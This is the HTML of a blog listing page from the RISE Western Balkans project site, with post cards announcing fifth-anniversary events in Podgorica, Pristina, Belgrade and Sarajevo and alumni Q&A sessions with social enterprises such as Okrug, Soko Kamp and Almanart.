		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/11/14/rise-5-years-podgorica/" ><img width="1024" height="717" data-src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-1024x717.png" class="attachment-large size-large wp-post-image lazyload" alt="RISE-social-entrepreneuship-podgorica-montenegro" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089.png 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/717;" /><noscript><img width="1024" height="717" src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-1024x717.png" class="attachment-large size-large wp-post-image" alt="RISE-social-entrepreneuship-podgorica-montenegro" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T160459.089.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/11/14/rise-5-years-podgorica/" rel="bookmark">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Podgorica</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/uncategorized/project-news/" rel="category tag">Project news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>PULSE Balkans, The Regional Youth Cooperation Office and IEC Tehnopolis Celebrate Fifth Anniversary of RISE Project Podgorica, October 31 –</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/11/14/rise-5-years-podgorica/"> <span class="screen-reader-text">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Podgorica</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-7268 post type-post status-publish format-standard has-post-thumbnail hentry category-project-news tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-7268" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/11/14/rise-5-years-pristina/" ><img width="1024" height="717" data-src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-1024x717.png" class="attachment-large size-large wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914.png 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/717;" /><noscript><img width="1024" height="717" src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-1024x717.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T111547.914.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/11/14/rise-5-years-pristina/" rel="bookmark">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Pristina</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/uncategorized/project-news/" rel="category tag">Project news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>PULSE Balkans, The Regional Youth Cooperation Office and Balkan Green Foundation Celebrate Fifth Anniversary of RISE Project Pristina, October 24th </p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/11/14/rise-5-years-pristina/"> <span class="screen-reader-text">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Pristina</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-7207 post type-post status-publish format-standard has-post-thumbnail hentry category-project-news tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-7207" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/11/14/rise-5-years-belgrade/" ><img width="1024" height="717" data-src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-1024x717.png" class="attachment-large size-large wp-post-image lazyload" alt="RISE-social-entrepreneurship-youth-empowerment-belgrade" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708.png 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/717;" /><noscript><img width="1024" height="717" src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-1024x717.png" class="attachment-large size-large wp-post-image" alt="RISE-social-entrepreneurship-youth-empowerment-belgrade" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-14T100804.708.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/11/14/rise-5-years-belgrade/" rel="bookmark">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Belgrade</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/uncategorized/project-news/" rel="category tag">Project news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>PULSE Balkans, The Regional Youth Cooperation Office and Smart Kolektiv Celebrate Fifth Anniversary of RISE Project. Belgrade, October 23th  &#8211;</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/11/14/rise-5-years-belgrade/"> <span class="screen-reader-text">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Belgrade</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-7254 post type-post status-publish format-standard has-post-thumbnail hentry category-project-news tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-7254" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/11/13/five-years-of-rise-celebrating-social-entrepreneurship-and-impact-in-belgrade-duplicate-7207/" ><img width="1024" height="717" data-src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-1024x717.png" class="attachment-large size-large wp-post-image lazyload" alt="RISE-5-Anniversary-Social-entrepreneurship-french-embassy-sarajevo" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918.png 2000w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/717;" /><noscript><img width="1024" height="717" src="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-1024x717.png" class="attachment-large size-large wp-post-image" alt="RISE-5-Anniversary-Social-entrepreneurship-french-embassy-sarajevo" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-1024x717.png 1024w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-300x210.png 300w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-768x538.png 768w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918-1536x1075.png 1536w, https://www.risewb.org/wp-content/uploads/2024/11/Untitled-design-2024-11-13T175946.918.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/11/13/five-years-of-rise-celebrating-social-entrepreneurship-and-impact-in-belgrade-duplicate-7207/" rel="bookmark">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Sarajevo</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/uncategorized/project-news/" rel="category tag">Project news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>PULSE Balkans, The Regional Youth Cooperation Office and Nešto Više Celebrate Fifth Anniversary of RISE Project Sarajevo, October 18th  &#8211;</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/11/13/five-years-of-rise-celebrating-social-entrepreneurship-and-impact-in-belgrade-duplicate-7207/"> <span class="screen-reader-text">Five Years of RISE: Celebrating Social Entrepreneurship and Impact in Sarajevo</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-7065 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneurs-news tag-circular-economy tag-lepa-simonovska tag-marija-burgieva tag-marko-vasilev tag-nature-camps tag-northern-macedonia-business tag-okrug tag-rise_1st_generation tag-rise-journey tag-risers-alumni tag-social-business tag-social-entrepreneurs tag-waste-reuse tag-western-balkans tag-youth-entrepreneurship ast-col-sm-12 ast-article-post" id="post-7065" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/07/23/circular-economy-and-oranges-okrugs-activities-and-youth-activism-alumni-qampa-session/" ><img width="1024" height="683" data-src="https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-1024x683.jpg" class="attachment-large size-large wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-1024x683.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-300x200.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-768x512.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-1536x1024.jpg 1536w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490.jpg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/683;" /><noscript><img width="1024" height="683" src="https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-1024x683.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-300x200.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-768x512.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490-1536x1024.jpg 1536w, https://www.risewb.org/wp-content/uploads/2024/07/1698255279490.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/07/23/circular-economy-and-oranges-okrugs-activities-and-youth-activism-alumni-qampa-session/" rel="bookmark">Circular economy and oranges : Okrug&#8217;s activities and youth activism (Alumni Q&amp;A session)</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/entrepreneurs-news/" rel="category tag">entrepreneurs news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>  Marija Burgieva and Marko Vasilev are from North Macedonia. With Lepa Simonovska, they co-founded Okrug, a circular startup that</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/07/23/circular-economy-and-oranges-okrugs-activities-and-youth-activism-alumni-qampa-session/"> <span class="screen-reader-text">Circular economy and oranges : Okrug&#8217;s activities and youth activism (Alumni Q&amp;A session)</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-6923 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneurs-news tag-earth-soldiers tag-luka-minic-2 tag-luka-minic tag-nature-camps tag-rise-2nd-generation tag-rise-journey tag-risers-alumni tag-social-entrepreneurs tag-summer-camps tag-western-balkans ast-col-sm-12 ast-article-post" id="post-6923" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/06/28/between-culture-and-nature-earth-soldiers-mission-alumni-qa-session/" ><img width="956" height="609" data-src="https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375.jpg" class="attachment-large size-large wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375.jpg 956w, https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375-300x191.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375-768x489.jpg 768w" data-sizes="(max-width: 956px) 100vw, 956px" src="[data-uri]" style="--smush-placeholder-width: 956px; --smush-placeholder-aspect-ratio: 956/609;" /><noscript><img width="956" height="609" src="https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375.jpg 956w, https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375-300x191.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/Luka-Earth-Soldier1-e1720010508375-768x489.jpg 768w" sizes="(max-width: 956px) 100vw, 956px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/06/28/between-culture-and-nature-earth-soldiers-mission-alumni-qa-session/" rel="bookmark">Between culture and nature: Earth soldiers&#8217; mission (Alumni Q&#038;A session)</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/entrepreneurs-news/" rel="category tag">entrepreneurs news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>  Luka Minić created Earth Soldiers as a teaching program for preschool children, from 4 to 6 years old, in</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/06/28/between-culture-and-nature-earth-soldiers-mission-alumni-qa-session/"> <span class="screen-reader-text">Between culture and nature: Earth soldiers&#8217; mission (Alumni Q&#038;A session)</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-6805 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneurs-news tag-artistic-creation tag-gina-larson tag-nenad-jevtic tag-rise-journey tag-risers-1st-generation tag-risers-alumni tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-6805" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/06/27/alumni-qampa-session-help-children-discover-nature-with-soko-kamp/" ><img width="1024" height="838" data-src="https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-1024x838.jpg" class="attachment-large size-large wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-1024x838.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-300x246.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-768x629.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592.jpg 1440w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/838;" /><noscript><img width="1024" height="838" src="https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-1024x838.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-1024x838.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-300x246.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592-768x629.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/06/Soka-kamp-team-e1719476836592.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/06/27/alumni-qampa-session-help-children-discover-nature-with-soko-kamp/" rel="bookmark">Help children discover nature with Soko Kamp (Alumni Q&amp;A session)</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/entrepreneurs-news/" rel="category tag">entrepreneurs news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>  Dario Španović, Sara Žurovski and Emilija Major created Soko Kamp to empower children and help them develop an interest</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/06/27/alumni-qampa-session-help-children-discover-nature-with-soko-kamp/"> <span class="screen-reader-text">Help children discover nature with Soko Kamp (Alumni Q&amp;A session)</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-6776 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneurs-news tag-artistic-creation tag-gina-larson tag-nenad-jevtic tag-rise-journey tag-risers-1st-generation tag-risers-alumni tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-6776" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/06/13/alumni-qampa-session-fostering-artistic-creation-with-house-of-urnebes/" ><img width="1024" height="716" data-src="https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-1024x716.jpg" class="attachment-large size-large wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-1024x716.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-300x210.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-768x537.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-1536x1074.jpg 1536w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-2048x1432.jpg 2048w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/716;" /><noscript><img width="1024" height="716" src="https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-1024x716.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-1024x716.jpg 1024w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-300x210.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-768x537.jpg 768w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-1536x1074.jpg 1536w, https://www.risewb.org/wp-content/uploads/2024/06/20220811_192127-1-2048x1432.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/06/13/alumni-qampa-session-fostering-artistic-creation-with-house-of-urnebes/" rel="bookmark">Fostering artistic creation with House of Urnebes (Alumni Q&#038;A session)</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/entrepreneurs-news/" rel="category tag">entrepreneurs news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>  Gina Larson and Nenad Jevtić are co-founders of House of Urnebes, a house which would combine a hostel, a</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/06/13/alumni-qampa-session-fostering-artistic-creation-with-house-of-urnebes/"> <span class="screen-reader-text">Fostering artistic creation with House of Urnebes (Alumni Q&#038;A session)</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-6727 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneurs-news tag-albania tag-capacity-building tag-risers-alumni tag-risers-3rd-generation tag-social-entrepreneurs tag-western-balkans ast-col-sm-12 ast-article-post" id="post-6727" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://www.risewb.org/2024/06/06/alumni-qampa-session-promoting-cultural-activities-in-albania-with-almanart-team/" ><img width="1001" height="689" data-src="https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2.jpg" class="attachment-large size-large wp-post-image lazyload" alt="" itemprop="image" decoding="async" data-srcset="https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2.jpg 1001w, https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2-300x206.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2-768x529.jpg 768w" data-sizes="(max-width: 1001px) 100vw, 1001px" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/689;" /><noscript><img width="1001" height="689" src="https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2.jpg 1001w, https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2-300x206.jpg 300w, https://www.risewb.org/wp-content/uploads/2024/06/441362825_1519939101923001_7882114947830142898_n-2-768x529.jpg 768w" sizes="(max-width: 1001px) 100vw, 1001px" /></noscript></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://www.risewb.org/2024/06/06/alumni-qampa-session-promoting-cultural-activities-in-albania-with-almanart-team/" rel="bookmark">Promoting cultural activities in Albania with Almanart (Alumni Q&#038;A session)</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://www.risewb.org/category/entrepreneurs-news/" rel="category tag">entrepreneurs news</a></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>  Created by Gjilyana Bakalli and Eljon Tusha, Almanart is a company that aims to promote cultural activities in Albania.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://www.risewb.org/2024/06/06/alumni-qampa-session-promoting-cultural-activities-in-albania-with-almanart-team/"> <span class="screen-reader-text">Promoting cultural activities in Albania with Almanart (Alumni Q&#038;A session)</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		<div class='ast-pagination'>
	        <nav class="navigation pagination" aria-label="Post pagination">
	                <span class="screen-reader-text">Post pagination</span>
	                <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.risewb.org/tag/western-balkans/page/2/">2</a>
<a class="page-numbers" href="https://www.risewb.org/tag/western-balkans/page/3/">3</a>
